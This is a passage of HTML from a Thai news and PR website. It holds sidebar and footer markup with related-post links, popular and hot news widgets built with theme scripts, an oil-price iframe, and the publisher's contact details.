                <h3 class="entry-title td-module-title"><a href="https://siam108.com/ngong-ping-360/" rel="bookmark" title="Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!">Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/young-change-world-change/" rel="bookmark" class="td-image-wrap" title="กกพ. มอบรางวัลนวัตกรรมทางความคิดเพื่อการบริหารจัดการพลังงานในสถาบันอุดมศึกษา มูลค่ากว่า 1,000,000 บาท ภายใต้โครงการ Young Change World Change (คนรุ่นใหม่เปลี่ยนโลก)"><img class="entry-thumb" src="[data-uri]" alt="" title="กกพ. มอบรางวัลนวัตกรรมทางความคิดเพื่อการบริหารจัดการพลังงานในสถาบันอุดมศึกษา มูลค่ากว่า 1,000,000 บาท ภายใต้โครงการ Young Change World Change (คนรุ่นใหม่เปลี่ยนโลก)" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/1150284_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/young-change-world-change/" rel="bookmark" title="กกพ. มอบรางวัลนวัตกรรมทางความคิดเพื่อการบริหารจัดการพลังงานในสถาบันอุดมศึกษา มูลค่ากว่า 1,000,000 บาท ภายใต้โครงการ Young Change World Change (คนรุ่นใหม่เปลี่ยนโลก)">กกพ. มอบรางวัลนวัตกรรมทางความคิดเพื่อการบริหารจัดการพลังงานในสถาบันอุดมศึกษา มูลค่ากว่า 1,000,000 บาท ภายใต้โครงการ Young Change World Change (คนรุ่นใหม่เปลี่ยนโลก)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c0b7c32935" data-td_block_id="td_uid_2_696c0b7c32935"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c0b7c32935" data-td_block_id="td_uid_2_696c0b7c32935"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_696c0b7c38a24_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_696c0b7c38a24" ><script>var block_td_uid_5_696c0b7c38a24 = new tdBlock();
block_td_uid_5_696c0b7c38a24.id = "td_uid_5_696c0b7c38a24";
block_td_uid_5_696c0b7c38a24.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_696c0b7c38a24_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_696c0b7c38a24_rand","tdc_css_class_style":"td_uid_5_696c0b7c38a24_rand_style"}';
block_td_uid_5_696c0b7c38a24.td_column_number = "1";
block_td_uid_5_696c0b7c38a24.block_type = "td_block_7";
block_td_uid_5_696c0b7c38a24.post_count = "4";
block_td_uid_5_696c0b7c38a24.found_posts = "5455";
block_td_uid_5_696c0b7c38a24.header_color = "";
block_td_uid_5_696c0b7c38a24.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c0b7c38a24.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_5_696c0b7c38a24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_696c0b7c38a24 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/dr-jill-jil-s/" rel="bookmark" class="td-image-wrap" title="มหกรรม Dr.JiLL เปิดตัวพรีเซ็นเตอร์ใหม่  “ชาย-วิกกี้” การันตีด้วยหุ่น ด้วย ผลิตภัณฑ์ “JiL S” (จิล เอส)"><img class="entry-thumb" src="[data-uri]" alt="" title="มหกรรม Dr.JiLL เปิดตัวพรีเซ็นเตอร์ใหม่  “ชาย-วิกกี้” การันตีด้วยหุ่น ด้วย ผลิตภัณฑ์ “JiL S” (จิล เอส)" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/05/S__171384840-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/dr-jill-jil-s/" rel="bookmark" title="มหกรรม Dr.JiLL เปิดตัวพรีเซ็นเตอร์ใหม่  “ชาย-วิกกี้” การันตีด้วยหุ่น ด้วย ผลิตภัณฑ์ “JiL S” (จิล เอส)">มหกรรม Dr.JiLL เปิดตัวพรีเซ็นเตอร์ใหม่  “ชาย-วิกกี้” การันตีด้วยหุ่น ด้วย ผลิตภัณฑ์ “JiL S” (จิล...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-09T10:05:07+00:00" >09 พฤษภาคม 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87-%e0%b8%8b%e0%b8%b5%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b9%8c7days-before-valentine-%e0%b9%80/" rel="bookmark" class="td-image-wrap" title="เหล่านักแสดง #ซีรีส์7Days before Valentine เข้าคลาสพัฒนาบุคลิกภาพ"><img class="entry-thumb" src="[data-uri]" alt="" title="เหล่านักแสดง #ซีรีส์7Days before Valentine เข้าคลาสพัฒนาบุคลิกภาพ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/06/6B2262E1-0E5B-4D76-ACFB-BE6E7E971623-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87-%e0%b8%8b%e0%b8%b5%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b9%8c7days-before-valentine-%e0%b9%80/" rel="bookmark" title="เหล่านักแสดง #ซีรีส์7Days before Valentine เข้าคลาสพัฒนาบุคลิกภาพ">เหล่านักแสดง #ซีรีส์7Days before Valentine เข้าคลาสพัฒนาบุคลิกภาพ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-10T11:59:32+00:00" >10 มิถุนายน 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b5%e0%b8%9e%e0%b8%b5%e0%b9%81%e0%b8%a3%e0%b8%a1-%e0%b8%a3%e0%b8%b8%e0%b8%81%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/" rel="bookmark" class="td-image-wrap" title="ซีพีแรม รุกตลาดเบเกอรี่ พร้อมเปิดตัวเลอแปง “ขนมปังแผ่น” เสริมแกร่งผู้นำอาหารพร้อมรับประทาน เดินหน้าขยายกำลังการผลิต มูลค่ากว่า 2,000 ล้านบาท"><img class="entry-thumb" src="[data-uri]" alt="" title="ซีพีแรม รุกตลาดเบเกอรี่ พร้อมเปิดตัวเลอแปง “ขนมปังแผ่น” เสริมแกร่งผู้นำอาหารพร้อมรับประทาน เดินหน้าขยายกำลังการผลิต มูลค่ากว่า 2,000 ล้านบาท" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/06/IMG_9109-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b5%e0%b8%9e%e0%b8%b5%e0%b9%81%e0%b8%a3%e0%b8%a1-%e0%b8%a3%e0%b8%b8%e0%b8%81%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/" rel="bookmark" title="ซีพีแรม รุกตลาดเบเกอรี่ พร้อมเปิดตัวเลอแปง “ขนมปังแผ่น” เสริมแกร่งผู้นำอาหารพร้อมรับประทาน เดินหน้าขยายกำลังการผลิต มูลค่ากว่า 2,000 ล้านบาท">ซีพีแรม รุกตลาดเบเกอรี่ พร้อมเปิดตัวเลอแปง “ขนมปังแผ่น” เสริมแกร่งผู้นำอาหารพร้อมรับประทาน เดินหน้าขยายกำลังการผลิต มูลค่ากว่า 2,000 ล้านบาท</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-01T11:42:55+00:00" >01 มิถุนายน 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/bbl-wellness-center-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b1%e0%b8%9e%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-siam-international-awards-2024-%e0%b8%81%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="BBL Wellness Center นำทัพรับรางวัล Siam International Awards 2024 การันตีคุณภาพ"><img class="entry-thumb" src="[data-uri]" alt="" title="BBL Wellness Center นำทัพรับรางวัล Siam International Awards 2024 การันตีคุณภาพ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/11/IMG_1503-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/bbl-wellness-center-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b1%e0%b8%9e%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-siam-international-awards-2024-%e0%b8%81%e0%b8%b2/" rel="bookmark" title="BBL Wellness Center นำทัพรับรางวัล Siam International Awards 2024 การันตีคุณภาพ">BBL Wellness Center นำทัพรับรางวัล Siam International Awards 2024 การันตีคุณภาพ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-02T07:47:15+00:00" >02 พฤศจิกายน 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_696c0b7c38a24" data-td_block_id="td_uid_5_696c0b7c38a24">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_696c0b7c4220e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696c0b7c4220e" ><script>var block_td_uid_6_696c0b7c4220e = new tdBlock();
block_td_uid_6_696c0b7c4220e.id = "td_uid_6_696c0b7c4220e";
block_td_uid_6_696c0b7c4220e.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_696c0b7c4220e_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c0b7c4220e_rand","tdc_css_class_style":"td_uid_6_696c0b7c4220e_rand_style"}';
block_td_uid_6_696c0b7c4220e.td_column_number = "1";
block_td_uid_6_696c0b7c4220e.block_type = "td_block_15";
block_td_uid_6_696c0b7c4220e.post_count = "4";
block_td_uid_6_696c0b7c4220e.found_posts = "5455";
block_td_uid_6_696c0b7c4220e.header_color = "";
block_td_uid_6_696c0b7c4220e.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c0b7c4220e.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_6_696c0b7c4220e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_696c0b7c4220e class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%8a%e0%b8%b1%e0%b8%94-%e0%b8%81%e0%b8%9f%e0%b8%99-%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b8%9b%e0%b8%8a/" rel="bookmark" class="td-image-wrap" title="เอาให้ชัด! กฟน.  เคลียร์ ปชช. โวยค่าไฟแพงเท่าตัว ยันไม่เกี่ยวเงินคืนค่าประกันไฟ"><img class="entry-thumb" src="[data-uri]" alt="" title="เอาให้ชัด! กฟน.  เคลียร์ ปชช. โวยค่าไฟแพงเท่าตัว ยันไม่เกี่ยวเงินคืนค่าประกันไฟ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/04/Export.00_14_19_18.Still123-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/talk-of-the-town/" class="td-post-category">ทอล์ ออฟ เดอะทาวน์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%8a%e0%b8%b1%e0%b8%94-%e0%b8%81%e0%b8%9f%e0%b8%99-%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b8%9b%e0%b8%8a/" rel="bookmark" title="เอาให้ชัด! กฟน.  เคลียร์ ปชช. โวยค่าไฟแพงเท่าตัว ยันไม่เกี่ยวเงินคืนค่าประกันไฟ">เอาให้ชัด! กฟน.  เคลียร์ ปชช. โวยค่าไฟแพงเท่าตัว ยันไม่เกี่ยวเงินคืนค่าประกันไฟ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87-3-%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87-50-%e0%b8%9b%e0%b8%b5-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="bookmark" title="ช่อง 3 ฉลอง 50 ปี จัดกิจกรรมสุดยิ่งใหญ่ ขอบคุณผู้ชมที่รักกันยาวนาน">ช่อง 3 ฉลอง 50 ปี จัดกิจกรรมสุดยิ่งใหญ่ ขอบคุณผู้ชมที่รักกันยาวนาน</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b8%b2-%e0%b8%97%e0%b8%b8%e0%b9%88%e0%b8%9a%e0%b8%87%e0%b8%9a-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-%e0%b8%88%e0%b8%b1%e0%b8%94-grand-o/" rel="bookmark" class="td-image-wrap" title="แอนนา ทุ่บงบ การตลาด จัด Grand Opening Anna ME White Party พร้อมจัด MINI Concert เลี้ยงส่ง “น้องสแน็ก มิสแกรนด์เลย เข้ากอง MGI"><img class="entry-thumb" src="[data-uri]" alt="" title="แอนนา ทุ่บงบ การตลาด จัด Grand Opening Anna ME White Party พร้อมจัด MINI Concert เลี้ยงส่ง “น้องสแน็ก มิสแกรนด์เลย เข้ากอง MGI" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/04/6E8F1640-6375-4F50-A88E-01892EE78C66-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b8%b2-%e0%b8%97%e0%b8%b8%e0%b9%88%e0%b8%9a%e0%b8%87%e0%b8%9a-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-%e0%b8%88%e0%b8%b1%e0%b8%94-grand-o/" rel="bookmark" title="แอนนา ทุ่บงบ การตลาด จัด Grand Opening Anna ME White Party พร้อมจัด MINI Concert เลี้ยงส่ง “น้องสแน็ก มิสแกรนด์เลย เข้ากอง MGI">แอนนา ทุ่บงบ การตลาด จัด Grand Opening Anna ME White Party พร้อมจัด...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%ae%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5%e0%b9%81%e0%b8%8a%e0%b8%a1%e0%b8%9b%e0%b9%8c%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="ยามาฮ่า มอบรางวัลแชมป์ประจำปี 2566 ในโครงการ THE CREATOR ARENA ปล่อยความกล้า ไปกับยามาฮ่าฟินน์ รางวัลรวมมูลค่ากว่า 400,000 บาท"><img class="entry-thumb" src="[data-uri]" alt="" title="ยามาฮ่า มอบรางวัลแชมป์ประจำปี 2566 ในโครงการ THE CREATOR ARENA ปล่อยความกล้า ไปกับยามาฮ่าฟินน์ รางวัลรวมมูลค่ากว่า 400,000 บาท" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/01/IMG_4306-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/knowledge/study/" class="td-post-category">การศึกาษา</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%ae%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5%e0%b9%81%e0%b8%8a%e0%b8%a1%e0%b8%9b%e0%b9%8c%e0%b8%9b/" rel="bookmark" title="ยามาฮ่า มอบรางวัลแชมป์ประจำปี 2566 ในโครงการ THE CREATOR ARENA ปล่อยความกล้า ไปกับยามาฮ่าฟินน์ รางวัลรวมมูลค่ากว่า 400,000 บาท">ยามาฮ่า มอบรางวัลแชมป์ประจำปี 2566 ในโครงการ THE CREATOR ARENA ปล่อยความกล้า ไปกับยามาฮ่าฟินน์ รางวัลรวมมูลค่ากว่า 400,000...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c0b7c4220e" data-td_block_id="td_uid_6_696c0b7c4220e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c0b7c4220e" data-td_block_id="td_uid_6_696c0b7c4220e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/j-licious-20-29oct2025/" rel="bookmark" class="td-image-wrap" title="ไอคอนสยาม และ เมืองสุขสยาม ต้อนรับเทศกาลกินเจสุดยิ่งใหญ่ ชวนเปิดประสบการณ์ลิ้มรสอาหารเจจากทุกมุมโลก ในงาน “J-licious เจนี้ อร่อยได้ทุกเมนูนานาชาติ” วันนี้-29 ตุลาคม 2568"><img class="entry-thumb" src="[data-uri]" alt="" title="ไอคอนสยาม และ เมืองสุขสยาม ต้อนรับเทศกาลกินเจสุดยิ่งใหญ่ ชวนเปิดประสบการณ์ลิ้มรสอาหารเจจากทุกมุมโลก ในงาน “J-licious เจนี้ อร่อยได้ทุกเมนูนานาชาติ” วันนี้-29 ตุลาคม 2568" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/10/IMG_5629-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/j-licious-20-29oct2025/" rel="bookmark" title="ไอคอนสยาม และ เมืองสุขสยาม ต้อนรับเทศกาลกินเจสุดยิ่งใหญ่ ชวนเปิดประสบการณ์ลิ้มรสอาหารเจจากทุกมุมโลก ในงาน “J-licious เจนี้ อร่อยได้ทุกเมนูนานาชาติ” วันนี้-29 ตุลาคม 2568">ไอคอนสยาม และ เมืองสุขสยาม ต้อนรับเทศกาลกินเจสุดยิ่งใหญ่ ชวนเปิดประสบการณ์ลิ้มรสอาหารเจจากทุกมุมโลก ในงาน “J-licious เจนี้ อร่อยได้ทุกเมนูนานาชาติ” วันนี้-29 ตุลาคม...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:53:00+00:00" >21 ตุลาคม 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/temple-walk-no-1-2022-%e0%b8%82%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%84%e0%b8%b4%e0%b8%94%e0%b8%9f%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%9f%e0%b8%b9/" rel="bookmark" class="td-image-wrap" title="“Temple Walk NO. 1/2022 ขานรับแนวคิดฟื้นฟูเศรษฐกิจด้วยการท่องเที่ยวส่งเสริมการค้าชายแดน”"><img class="entry-thumb" src="[data-uri]" alt="" title="“Temple Walk NO. 1/2022 ขานรับแนวคิดฟื้นฟูเศรษฐกิจด้วยการท่องเที่ยวส่งเสริมการค้าชายแดน”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/10/D31A0156-1AB0-4049-BB68-F2FC7EB0FCD9-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
